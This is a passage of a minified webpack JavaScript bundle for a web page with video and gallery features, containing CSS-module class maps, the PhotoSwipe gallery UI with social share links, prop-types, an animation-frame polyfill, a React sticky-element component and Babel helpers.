strict";n.r(t),t.default={videoPlayBtn:"index_videoPlayBtn_a5qRn",playingBtn:"index_playingBtn_YscK6",pauseBtn:"index_pauseBtn_UZXf7",replayBtn:"index_replayBtn_fM4xH"}},65588:function(e,t,n){"use strict";n.r(t),t.default={video_poster:"index_video_poster_j6MBa",miniVideo_poster:"index_miniVideo_poster_u54-K"}},43301:function(e,t,n){"use strict";n.r(t),t.default={shortTips:"index_shortTips_Aqznq",fhxwkhd:"index_fhxwkhd_dnrZY"}},81113:function(e,t,n){"use strict";n.r(t),t.default={tipsMask:"index_tipsMask_sHeLw",textCenter:"index_textCenter_qV5D-",tipsText:"index_tipsText_boxWh",openClient:"index_openClient_WsxF4"}},26831:function(e,t,n){"use strict";n.r(t),t.default={titleLine:"index_titleLine_9knr-",titleLineHide:"index_titleLineHide_Moobi"}},1254:function(e,t,n){"use strict";n.r(t),t.default={videoContainer:"index_videoContainer_QqPHa",containerMargin:"index_containerMargin_YBQUS"}},71491:function(e,t,n){"use strict";n.r(t),t.default={tips:"index_tips_vqxNj"}},37717:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_VkZSQ",guideMenu:"index_guideMenu_Dwx1q",guideMenuTip:"index_guideMenuTip_xWb3u",guideMenuItem:"index_guideMenuItem_wlJ7f",guideMenuIcon:"index_guideMenuIcon_ISQyP",guideMenuInfo:"index_guideMenuInfo_MDKm3",guideMenuName:"index_guideMenuName_KYH7R",guideMenuBref:"index_guideMenuBref_9HCB5",guideMenuButton:"index_guideMenuButton_zWGI4",guideMenuText:"index_guideMenuText_GYXoG"}},29439:function(e,t,n){"use strict";n.r(t),t.default={wxLaunchAppBox:"index_wxLaunchAppBox_Feqk6"}},86383:function(e,t,n){"use strict";n.r(t),t.default={wxLauchHack:"index_wxLauchHack_zWlsK"}},31244:function(e,t,n){"use strict";n.r(t),t.default={}},30103:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_TomSf",title:"index_title_kHAog"}},9611:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_l59uC"}},54853:function(e,t,n){"use strict";n.r(t),t.default={caption:"index_caption_KGuPU"}},46405:function(e,t,n){"use strict";n.r(t),t.default={share:"index_share_Xc59u",shareFix:"index_shareFix_79ixG"}},13491:function(e){(function(){var t,n,o,a,r,i;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-r)/1e6},n=process.hrtime,a=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),i=1e9*process.uptime(),r=a-i):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)},45377:function(e,t,n){var o,a;void 0===(a="function"==typeof(o=function(){"use strict";var e=function(e,t){var n,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g,y,b,w=this,_=!1,x=!0,k=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},C=function(e){if(g)return!0;e=e||window.event,v.timeToIdle&&v.mouseUsed&&!s&&L();for(var n,o,a=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<V.length;r++)(n=V[r]).onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout((function(){g=!1}),i)}},S=function(){return!e.likelyTouchDevice||v.mouseUsed||screen.width>v.fitControlsWidth},T=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},O=function(){var e=1===v.getNumItemsFn();e!==h&&(T(o,"ui--one-slide",e),h=e)},P=function(){T(u,"share-modal--hidden",k)},j=function(){return(k=!k)?(t.removeClass(u,"pswp__share-modal--fade-in"),setTimeout((function(){k&&P()}),300)):(P(),setTimeout((function(){k||t.addClass(u,"pswp__share-modal--fade-in")}),30)),k||I(),!1},M=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),k||j(),1))},I=function(){for(var e,t,n,o,a="",r=0;r<v.shareButtons.length;r++)e=v.shareButtons[r],t=v.getImageURLForShare(e),n=v.getPageURLForShare(e),o=v.getTextForShare(e),a+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",v.parseShareButtonOut&&(a=v.parseShareButtonOut(e,a));u.children[0].innerHTML=a,u.children[0].onclick=M},A=function(e){for(var n=0;n<v.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+v.closeElClasses[n]))return!0},N=0,L=function(){clearTimeout(b),N=0,s&&w.setIdle(!1)},R=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout((function(){w.setIdle(!0)}),v.timeToIdleOutside))},B=function(){v.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=w.getFullscreenAPI()),n?(t.bind(document,n.eventK,w.updateFullscreen),w.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},D=function(){v.preloaderEl&&(F(!0),d("beforeChange",(function(){clearTimeout(m),m=setTimeout((function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&F(!1):F(!0)}),v.loadingIndicatorDelay)})),d("imageLoadComplete",(function(t,n){e.currItem===n&&F(!0)})))},F=function(e){p!==e&&(T(f,"preloader--active",!e),p=e)},U=function(e){var n=e.vGap;if(S()){var i=v.barsSize;if(v.captionEl&&"auto"===i.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,a),t.addClass(o,"pswp__ui--fit")),v.addCaptionHTMLFn(e,r,!0)){var l=r.clientHeight;n.bottom=parseInt(l,10)||44}else n.bottom=i.top;else n.bottom="auto"===i.bottom?0:i.bottom;n.top=i.top}else n.top=n.bottom=0},W=function(){v.timeToIdle&&d("mouseUsed",(function(){t.bind(document,"mousemove",L),t.bind(document,"mouseout",R),y=setInterval((function(){2==++N&&w.setIdle(!0)}),v.timeToIdle/2)}))},H=function(){var e;d("onVerticalDrag",(function(e){x&&e<.95?w.hideControls():!x&&e>=.95&&w.showControls()})),d("onPinchClose",(function(t){x&&t<.9?(w.hideControls(),e=!0):e&&!x&&t>.9&&w.showControls()})),d("zoomGestureEnded",(function(){(e=!1)&&!x&&w.showControls()}))},V=[{name:"caption",option:"captionEl",onInit:function(e){a=e}},{name:"share-modal",option:"shareEl",onInit:function(e){u=e},onTap:function(){j()}},{name:"button--share",option:"shareEl",onInit:function(e){l=e},onTap:function(){j()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){f=e}}],z=function(){var e,n,a,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var l=0;l<V.length;l++)a=V[l],n.indexOf("pswp__"+a.name)>-1&&(v[a.option]?(t.removeClass(e,"pswp__element--disabled"),a.onInit&&a.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)};w.init=function(){t.extend(e.options,E,!0),v=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),d=e.listen,H(),d("beforeChange",w.update),d("doubleTap",(function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(v.getDoubleTapZoom(!1,e.currItem),t,333)})),d("preventDragEvent",(function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)})),d("bindEvents",(function(){t.bind(o,"pswpTap click",C),t.bind(e.scrollWrap,"pswpTap",w.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",w.onMouseOver)})),d("unbindEvents",(function(){k||j(),y&&clearInterval(y),t.unbind(document,"mouseout",R),t.unbind(document,"mousemove",L),t.unbind(o,"pswpTap click",C),t.unbind(e.scrollWrap,"pswpTap",w.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",w.onMouseOver),n&&(t.unbind(document,n.eventK,w.updateFullscreen),n.isFullscreen()&&(v.hideAnimationDuration=0,n.exit()),n=null)})),d("destroy",(function(){v.captionEl&&(r&&o.removeChild(r),t.removeClass(a,"pswp__caption--empty")),u&&(u.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),w.setIdle(!1)})),v.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),d("initialZoomIn",(function(){v.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")})),d("initialZoomOut",(function(){t.addClass(o,"pswp__ui--hidden")})),d("parseVerticalMargin",U),z(),v.shareEl&&l&&u&&(k=!0),O(),W(),B(),D()},w.setIdle=function(e){s=e,T(o,"ui--idle",e)},w.update=function(){x&&e.currItem?(w.updateIndexIndicator(),v.captionEl&&(v.addCaptionHTMLFn(e.currItem,a),T(a,"caption--empty",!e.currItem.title)),_=!0):_=!1,k||j(),O()},w.updateFullscreen=function(o){o&&setTimeout((function(){e.setScrollOffset(0,t.getScrollY())}),50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},w.updateIndexIndicator=function(){v.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+v.indexIndicatorSep+v.getNumItemsFn())},w.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(A(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?v.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(v.tapToToggleControls&&(x?w.hideControls():w.showControls()),v.tapToClose&&(t.hasClass(o,"pswp__img")||A(o)))return void e.close()},w.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;T(o,"ui--over-close",A(t))},w.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),x=!1},w.showControls=function(){x=!0,_||w.update(),t.removeClass(o,"pswp__ui--hidden")},w.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},w.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return c=v.closeOnScroll,v.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return v.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e})?o.call(t,n,t,e):o)||(e.exports=a)},2694:function(e,t,n){"use strict";var o=n(6925);function a(){}function r(){}r.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,r,i){if(i!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:r,resetWarningCache:a};return n.PropTypes=n,n}},5556:function(e,t,n){e.exports=n(2694)()},6925:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},93146:function(e,t,n){for(var o=n(13491),a="undefined"==typeof window?n.g:window,r=["moz","webkit"],i="AnimationFrame",l=a["request"+i],u=a["cancel"+i]||a["cancelRequest"+i],c=0;!l&&c<r.length;c++)l=a[r[c]+"Request"+i],u=a[r[c]+"Cancel"+i]||a[r[c]+"CancelRequest"+i];if(!l||!u){var s=0,d=0,f=[],p=1e3/60;l=function(e){if(0===f.length){var t=o(),n=Math.max(0,p-(t-s));s=n+t,setTimeout((function(){var e=f.slice(0);f.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(s)}catch(n){setTimeout((function(){throw n}),0)}}),Math.round(n))}return f.push({handle:++d,callback:e,cancelled:!1}),d},u=function(e){for(var t=0;t<f.length;t++)f[t].handle===e&&(f[t].cancelled=!0)}}e.exports=function(e){return l.call(a,e)},e.exports.cancel=function(){u.apply(a,arguments)},e.exports.polyfill=function(e){e||(e=a),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}},72646:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=c(n(86007)),a=c(n(9506)),r=c(n(97588)),i=c(n(50539)),l=c(n(27714)),u=c(n(41594));function c(e){return e&&e.__esModule?e:{default:e}}var s=function(){return u.default.createElement("span",null)},d=function(e){function t(){var e;(0,a.default)(this,t);for(var n=arguments.length,r=Array(n),l=0;l<n;l++)r[l]=arguments[l];var u=(0,i.default)(this,(e=(0,o.default)(t)).call.apply(e,[this].concat(r)));return u.state={canRender:!1},u}return(0,l.default)(t,e),(0,r.default)(t,[{key:"componentDidMount",value:function(){this.setState({canRender:!0})}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.onSSR,o=void 0===n?u.default.createElement(s,null):n;return this.state.canRender?t:o}}]),t}(u.default.Component);t.default=d},11437:function(e,t,n){e.exports=n(72646)},16919:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.listen=function(e,t,n){for(var o=0,r=t.length;o<r;o+=1)a(e,t[o],n)},t.unlisten=function(e,t,n){for(var o=0,a=t.length;o<a;o+=1)r(e,t[o],n)};var n=[],o=[];function a(e,t,a){var r=n.indexOf(e);-1===r&&(r=n.length,n.push(e),o.push({el:e,totalCount:0}));var i=o[r],l=i[t];l||((l=i[t]={callbacks:[]}).cb=function(e){for(var t=0,n=l.callbacks.length;t<n;t+=1)l.callbacks[t](e)},i.totalCount+=1,i.el.addEventListener(t,l.cb)),-1===l.callbacks.indexOf(a)&&l.callbacks.push(a)}function r(e,t,a){var r=n.indexOf(e);if(-1!==r){var i=o[r],l=i[t],u=l?l.callbacks:[];l&&-1!==u.indexOf(a)&&(u.splice(u.indexOf(a),1),u.length>0||(i.el.removeEventListener(t,l.cb),i.totalCount-=1,delete i[t],i.totalCount>0||(n.splice(r,1),o.splice(r,1))))}}},52521:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!e)return null;if(n.hasOwnProperty(e))return n[e];if("#"===e[0])return document.getElementById(e.slice(1));if(!o)return null;for(;t=t.parentElement;)if(t[o](e))return t;return null};var n={};"undefined"!=typeof document&&(n.body=document.body,n.window=window,n.document=document);var o=function(){if("undefined"!=typeof document){var e=document.body;return"function"==typeof e.matches?"matches":"function"==typeof e.webkitMatchesSelector?"webkitMatchesSelector":"function"==typeof e.mozMatchesSelector?"mozMatchesSelector":"function"==typeof e.msMatchesSelector?"msMatchesSelector":"function"==typeof e.oMatchesSelector?"oMatchesSelector":null}}();e.exports=t.default},82028:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){do{var t=window.getComputedStyle(e);if("none"!==t.transform||"none"!==t.webkitTransform)return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null},e.exports=t.default},11682:function(e,t,n){"use strict";var o;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=((o=n(51563))&&o.__esModule?o:{default:o}).default;t.default=a,e.exports=t.default},51563:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==d(e)&&"function"!=typeof e)return{default:e};var t=s();if(t&&t.has(e))return t.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var r=o?Object.getOwnPropertyDescriptor(e,a):null;r&&(r.get||r.set)?Object.defineProperty(n,a,r):n[a]=e[a]}n.default=e,t&&t.set(e,n);return n}(n(41594)),a=c(n(5556)),r=c(n(75206)),i=n(16919),l=c(n(52521)),u=c(n(82028));function c(e){return e&&e.__esModule?e:{default:e}}function s(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return s=function(){return e},e}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function h(e){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},h(e)}function v(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e,t){return g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},g(e,t)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var b=["mode","disabled","onFixedToggle","stickyStyle","stickyClassName","boundaryElement","scrollElement","bottomOffset","topOffset","positionRecheckInterval","noExceptionOnMissedScrollElement","wrapperCmp","holderCmp","hideOnBoundaryHit","offsetTransforms","holderProps"],w=function(e,t){var n=t.bottomOffset,o=t.hideOnBoundaryHit,a=e.top,r=e.height,i=e.width,l=e.boundaryBottom;return o||a+r+n<l?{top:a,width:i,position:"fixed"}:{width:i,bottom:n,position:"absolute"}},_=function(e,t){var n=t.bottomOffset,o=t.hideOnBoundaryHit,a=e.bottom,r=e.height,i=e.width,l=e.boundaryTop;return o||a-r-n>l?{width:i,top:a-r,position:"fixed"}:{width:i,top:n,position:"absolute"}},x=function(e,t,n){return("top"===e?w:_)(n,t)},k=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=function(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?v(e):t}(this,h(t).call(this,e)),y(v(n),"createWrapperRef",(function(e){n.wrapperEl=e})),y(v(n),"createHolderRef",(function(e){n.holderEl=e})),y(v(n),"checkPosition",(function(){var e=v(n),t=e.holderEl,o=e.wrapperEl,a=e.boundaryElement,r=e.scrollElement,i=e.disabled,l=n.props,c=l.mode,s=l.onFixedToggle,d=l.offsetTransforms;if(i)n.state.fixed&&n.setState({fixed:!1});else if(t.getBoundingClientRect&&o.getBoundingClientRect){var f=t.getBoundingClientRect(),p=o.getBoundingClientRect(),m=a?E(a):{top:-1/0,bottom:1/0},h=E(r),g=n.isFixed(f,p,m,h),y=null;if(d&&g){var b=(0,u.default)(r);b&&(y=E(b))}var w={fixed:g,height:p.height,styles:g?x(c,n.props,{boundaryTop:"bottom"===c?m.top:0,boundaryBottom:"top"===c?m.bottom:0,top:"top"===c?h.top-(y?y.top:0):0,bottom:"bottom"===c?h.bottom-(y?y.bottom:0):0,width:f.width,height:p.height}):null};g!==n.state.fixed&&s&&"function"==typeof s&&s(n.state.fixed),function(e,t){var n=e.styles,o=t.styles;if(e.fixed!==t.fixed||e.height!==t.height||!n&&o||n&&!o)return!1;for(var a in n)if(n.hasOwnProperty(a)&&n[a]!==o[a])return!1;return!0}(n.state,w)||n.setState(w)}})),n.disabled=e.disabled,n.state={height:0,fixed:!1,styles:null},n}var n,a,c;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}(t,e),n=t,(a=[{key:"componentDidMount",value:function(){var e=r.default.findDOMNode(this),t=this.props,n=t.boundaryElement,o=t.scrollElement,a=t.noExceptionOnMissedScrollElement,u=t.positionRecheckInterval,c=t.disabled;if(this.disabled=c,this.boundaryElement=(0,l.default)(n,e),this.boundaryElement!==window&&this.boundaryElement!==document||(this.boundaryElement=null),this.scrollElement=o,"string"==typeof o&&(this.scrollElement=(0,l.default)(o,e)),this.scrollElement)(0,i.listen)(this.scrollElement,["scroll"],this.checkPosition);else if(!a)throw new Error("Cannot find scrollElement "+o);(0,i.listen)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.checkPosition(),u&&(this.checkPositionIntervalId=setInterval(this.checkPosition,u))}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=e.disabled;this.disabled!==t&&(this.disabled=t,this.checkPosition())}},{key:"componentWillUnmount",value:function(){this.scrollElement&&(0,i.unlisten)(this.scrollElement,["scroll"],this.checkPosition),(0,i.unlisten)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.boundaryElement=null,this.scrollElement=null,clearTimeout(this.checkPositionIntervalId)}},{key:"isFixed",value:function(e,t,n,o){var a=this.props,r=a.hideOnBoundaryHit,i=a.bottomOffset,l=a.topOffset,u=a.mode;if(this.disabled)return!1;if(n&&!function(e,t,n,o){var a=e.top+n,r=e.bottom+o;return a>=t.top&&a<=t.bottom||r>=t.top&&r<=t.bottom||r>=t.bottom&&a<=t.top}(n,o,l,i))return!1;var c=r?t.height+i:0;return"top"===u?e.top+l<o.top&&o.top+c<=n.bottom:e.bottom-l>o.bottom&&o.bottom-c>=n.top}},{key:"render",value:function(){var e=this.props,t=this.state,n=t.fixed,a=t.height,r=e.stickyClassName,i=e.stickyStyle,l=e.holderCmp,u=e.wrapperCmp,c=e.holderProps,s=e.children,d=function(e,t){e=p({},e);for(var n=0,o=t.length;n<o;n+=1)delete e[t[n]];return e}(e,b),f={transform:"translateZ(0)",WebkitTransform:"translateZ(0)"};return d.style&&(f=p({},f,{},d.style)),n&&(d.className+=" "+r,f=p({},f,{},i,{},this.state.styles)),c.style=p({},c.style,{minHeight:a+"px"}),c.ref=this.createHolderRef,d.style=f,d.ref=this.createWrapperRef,o.default.createElement(l,c,o.default.createElement(u,d,s))}}])&&m(n.prototype,a),c&&m(n,c),t}(o.Component);function E(e){return e&&"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():e===window||e===document?{top:0,left:0,bottom:window.innerHeight,height:window.innerHeight,width:window.innerWidth,right:window.innerWidth}:{top:0,left:0,right:0,bottom:0,width:0,height:0}}t.default=k,y(k,"propTypes",{mode:a.default.oneOf(["top","bottom"]),onFixedToggle:a.default.func,stickyStyle:a.default.object,stickyClassName:a.default.string,hideOnBoundaryHit:a.default.bool,offsetTransforms:a.default.bool,disabled:a.default.bool,boundaryElement:a.default.string,scrollElement:a.default.any,bottomOffset:a.default.number,topOffset:a.default.number,positionRecheckInterval:a.default.number,noExceptionOnMissedScrollElement:a.default.bool,wrapperCmp:a.default.oneOfType([a.default.string,a.default.func]),holderCmp:a.default.oneOfType([a.default.string,a.default.func]),holderProps:a.default.object}),y(k,"defaultProps",{className:"",style:{},mode:"top",holderCmp:"div",holderProps:{},wrapperCmp:"div",stickyClassName:"sticky",stickyStyle:null,hideOnBoundaryHit:!0,offsetTransforms:!1,disabled:!1,boundaryElement:null,scrollElement:"window",topOffset:0,bottomOffset:0,noExceptionOnMissedScrollElement:!1,positionRecheckInterval:0}),e.exports=t.default},16426:function(e){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],o=0;o<e.rangeCount;o++)n.push(e.getRangeAt(o));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}},26006:function(e,t,n){e.exports=n.p+"empty.62072a28.png"},41594:function(e){"use strict";e.exports=React},75206:function(e){"use strict";e.exports=ReactDOM},70079:function(e){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o},e.exports.__esModule=!0,e.exports.default=e.exports},92987:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},5901:function(e,t,n){var o=n(70079);e.exports=function(e){if(Array.isArray(e))return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},12475:function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},29293:function(e){function t(e,t,n,o,a,r,i){try{var l=e[r](i),u=l.value}catch(c){return void n(c)}l.done?t(u):Promise.resolve(u).then(o,a)}e.exports=function(e){return function(){var n=this,o=arguments;return new Promise((function(a,r){var i=e.apply(n,o);function l(e){t(i,a,r,l,u,"next",e)}function u(e){t(i,a,r,l,u,"throw",e)}l(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},17383:function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},34579:function(e,t,n){var o=n(77736);function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,o(a.key),a)}}e.exports=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},43693:function(e,t,n){var o=n(77736);e.exports=function(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},94634:function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},63072:function(e){function t(n){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},29511:function(e,t,n){var o=n(95636);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},24994:function(e){e.exports=function(e){return 